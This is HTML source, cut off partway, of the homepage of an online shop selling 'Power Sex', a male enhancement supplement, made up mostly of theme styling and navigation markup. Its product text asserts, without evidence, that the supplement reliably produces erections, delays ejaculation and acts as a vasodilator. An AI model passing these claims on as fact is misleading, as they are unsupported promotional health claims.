										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://powersexmiami.com/wp-content/uploads/2020/10/logopower_-_OFICIAL_Horizontal_6b7c3aaf-9366-419a-89da-d1709fde5ce9_300x-150x89.png" sizes="32x32" />
<link rel="icon" href="https://powersexmiami.com/wp-content/uploads/2020/10/logopower_-_OFICIAL_Horizontal_6b7c3aaf-9366-419a-89da-d1709fde5ce9_300x.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://powersexmiami.com/wp-content/uploads/2020/10/logopower_-_OFICIAL_Horizontal_6b7c3aaf-9366-419a-89da-d1709fde5ce9_300x.png" />
<meta name="msapplication-TileImage" content="https://powersexmiami.com/wp-content/uploads/2020/10/logopower_-_OFICIAL_Horizontal_6b7c3aaf-9366-419a-89da-d1709fde5ce9_300x.png" />
<style>
		
		</style>			<style id="wd-style-header_988027-css" data-type="wd-style-header_988027">
				:root{
	--wd-top-bar-h: 0.001px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}


.whb-sticked .whb-general-header .wd-dropdown {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:after {
	height: 20px;
}

.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -0px;
	margin-bottom: -0px;
	height: calc(100% + 0px);
}


@media (min-width: 1025px) {
	
		.whb-general-header-inner {
		height: 90px;
		max-height: 90px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
		
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
	
	
	}
		
.whb-top-bar {
	background-color: rgba(131, 183, 53, 1);
}

.whb-general-header {
	border-color: rgba(241, 10, 10, 1);border-bottom-width: 0px;border-bottom-style: dotted;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//powersexmiami.com/wp-content/themes/WShop/fonts/woodmart-font-1-400.woff2?v=7.2.5") format("woff2");
}

.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: none;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
	background-image: none;
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:700;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
html .wd-nav.wd-nav-main > li > a{
	font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;font-weight: 700;font-size: 20px;line-height: 22px;color: #f10a0a;
}

html .wd-nav.wd-nav-main > li:hover > a, html .wd-nav.wd-nav-main > li.current-menu-item > a{
	color: #000000;
}

:root{
--wd-primary-color:#f43333;
}
:root{
--wd-alternative-color:#000000;
}
:root{
--wd-link-color:#f43333;
--wd-link-color-hover:#000000;
}
:root{
--btn-default-bgcolor:#e0080f;
}
:root{
--btn-default-bgcolor-hover:#000000;
}
:root{
--btn-accented-bgcolor:#e0080f;
}
:root{
--btn-accented-bgcolor-hover:#000000;
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #fff;
		
					--btn-default-color-hover: #fff;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
					
			
							--btn-default-brd-radius: 35px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
			
					
					
			
							--btn-accented-brd-radius: 35px;
				--btn-accented-box-shadow: none;
				--btn-accented-box-shadow-hover: none;
			
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-w: 1222px;
		}
	
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 280px;
		}
	
	
.elementor-menu-cart__footer-buttons .elementor-button {
    border-radius: 0;
    background-color: red;
    color:white;
}

.elementor-menu-cart__footer-buttons .elementor-button:hover {
    border-radius: 0;
    background-color:black;
    color:white;
}			</style>
			</head>

<body class="home wp-singular page-template page-template-elementor_header_footer page page-id-721 wp-theme-WShop theme-WShop woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-721">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_988027 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle whb-hidden-desktop whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size- color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://powersexmiami.com/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://powersexmiami.com/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://powersexmiami.com/&media=https://powersexmiami.com/wp-includes/images/media/default.svg&description=Home" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://powersexmiami.com/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://powersexmiami.com/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://powersexmiami.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://powersexmiami.com/wp-content/uploads/2020/10/SLOGAN-BLACK.png" alt="Power Sex" style="max-width: 250px;" />	</a>
					<a href="https://powersexmiami.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://powersexmiami.com/wp-content/uploads/2020/10/SLOGAN-BLACK.png" alt="Power Sex" style="max-width: 250px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-separated wd-gap-s"><li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-721 current_page_item menu-item-876 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://powersexmiami.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://powersexmiami.com/gallery/" class="woodmart-nav-link"><span class="nav-link-text">Gallery</span></a></li>
<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://powersexmiami.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://powersexmiami.com/about-us-natural-erection-supplements/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://powersexmiami.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://powersexmiami.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://powersexmiami.com/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 wd-event-hover whb-nedhm962r512y1xz9j06">
	<a href="https://powersexmiami.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
			<div class="wd-dropdown wd-dropdown-cart">
			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>		</div>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://powersexmiami.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://powersexmiami.com/wp-content/uploads/2020/10/SLOGAN-BLACK.png" alt="Power Sex" style="max-width: 150px;" />	</a>
					<a href="https://powersexmiami.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://powersexmiami.com/wp-content/uploads/2020/10/SLOGAN-BLACK.png" alt="Power Sex" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://powersexmiami.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid container-no-gutters">
			<div class="row content-layout-wrapper align-items-start">
						<div data-elementor-type="wp-page" data-elementor-id="721" class="elementor elementor-721" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2ba7b49 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="2ba7b49" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;shape_divider_bottom&quot;:&quot;book&quot;}">
					<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M194,99c186.7,0.7,305-78.3,306-97.2c1,18.9,119.3,97.9,306,97.2c114.3-0.3,194,0.3,194,0.3s0-91.7,0-100c0,0,0,0,0-0 L0,0v99.3C0,99.3,79.7,98.7,194,99z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9d3c6dd" data-id="9d3c6dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-930e278 elementor--h-position-center elementor--v-position-middle elementor-arrows-position-inside elementor-pagination-position-inside elementor-widget elementor-widget-slides" data-id="930e278" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;transition_speed&quot;:500}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-slides-wrapper elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides" dir="ltr" data-animation="zoomIn">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-7d0ae89 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg elementor-ken-burns elementor-ken-burns--in" role="img" aria-label=""></div><a class="swiper-slide-inner" href="https://powersexmiami.com/shop/"><div class="swiper-slide-contents"><div class="elementor-slide-heading"> Increase Your Sexual Power Naturally</div><div  class="elementor-button elementor-slide-button elementor-size-md">SHOP NOW</div></div></a></div><div class="elementor-repeater-item-ba8fa41 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg elementor-ken-burns elementor-ken-burns--in" role="img" aria-label=""></div><a class="swiper-slide-inner" href="https://powersexmiami.com/shop/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">PowerSex is not only for those who can’t but also for those who want more</div><div  class="elementor-button elementor-slide-button elementor-size-md">SHOP NOW</div></div></a></div><div class="elementor-repeater-item-0d5c645 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg elementor-ken-burns elementor-ken-burns--in" role="img" aria-label=""></div><a class="swiper-slide-inner" href="https://powersexmiami.com/shop/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">ENHANCE INTAMACY</div><div  class="elementor-button elementor-slide-button elementor-size-md">SHOP NOW</div></div></a></div>				</div>
															<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous slide">
							<i aria-hidden="true" class="eicon-chevron-left"></i>						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next slide">
							<i aria-hidden="true" class="eicon-chevron-right"></i>						</div>
																<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ec749c2 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="ec749c2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d165bcd" data-id="d165bcd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-280b4dd elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="280b4dd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dba3419" data-id="dba3419" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4dbce7b elementor-invisible elementor-widget elementor-widget-image" data-id="4dbce7b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;wd-anim-rotate-z&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="540" height="675" src="https://powersexmiami.com/wp-content/uploads/2020/11/ADD117.jpeg" class="attachment-large size-large wp-image-570" alt="" srcset="https://powersexmiami.com/wp-content/uploads/2020/11/ADD117.jpeg 540w, https://powersexmiami.com/wp-content/uploads/2020/11/ADD117-150x188.jpeg 150w, https://powersexmiami.com/wp-content/uploads/2020/11/ADD117-240x300.jpeg 240w" sizes="(max-width: 540px) 100vw, 540px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4d25037" data-id="4d25037" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1dd4104 elementor-widget elementor-widget-heading" data-id="1dd4104" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">WHAT IS POWER SEX?</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-f3d63e1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="f3d63e1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Join the club of thousands of men who gave up being normal to be OUTSTANDING.

<strong>POWER SEX</strong> is an all-natural enhancer that will help you increase your energy and performance while maintaining stamina in the bedroom. We assure you that you will want to do it again and so will she.

<strong>POWER SEX</strong> is a highly effective, all-natural alternative to getting and maintaining strong and long-lasting ERECTIONS. POWERSEX helps in delaying ejaculations and lessens the refractory time between orgasms.

<strong>POWER SEX </strong> is an All-natural supplement with concentrated action that acts with peripheral vasodilating properties, offering BETTER SEXUAL PERFORMANCE.
								</div>
				</div>
				<div class="elementor-element elementor-element-845c611 elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="845c611" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://powersexmiami.com/about-us/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-link"></i>			</span>
									<span class="elementor-button-text">Read More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c731bc3 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="c731bc3" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;zigzag&quot;,&quot;shape_divider_bottom&quot;:&quot;zigzag&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1800 5.8" preserveAspectRatio="none">
  <path class="elementor-shape-fill" d="M5.4.4l5.4 5.3L16.5.4l5.4 5.3L27.5.4 33 5.7 38.6.4l5.5 5.4h.1L49.9.4l5.4 5.3L60.9.4l5.5 5.3L72 .4l5.5 5.3L83.1.4l5.4 5.3L94.1.4l5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3L161 .4l5.4 5.3L172 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3L261 .4l5.4 5.3L272 .4l5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3L361 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.6-5.4 5.5 5.3L461 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1L550 .4l5.4 5.3L561 .4l5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2L650 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2L750 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2L850 .4l5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.4V0H-.2v5.8z"/>
</svg>
		</div>
				<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1800 5.8" preserveAspectRatio="none">
